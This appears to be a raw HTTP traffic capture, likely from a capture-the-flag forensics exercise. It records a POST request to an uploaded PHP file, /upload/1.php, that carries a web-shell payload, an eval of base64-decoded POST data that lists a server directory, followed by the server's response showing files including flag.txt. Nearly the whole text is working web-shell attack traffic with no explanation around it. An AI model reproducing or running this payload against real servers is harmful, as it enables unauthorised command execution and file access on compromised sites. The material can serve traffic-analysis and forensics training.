 |<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 723
aa=@eval.(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3R
lc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovL
yBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0Z
SgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc
2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtI
ik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:27 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1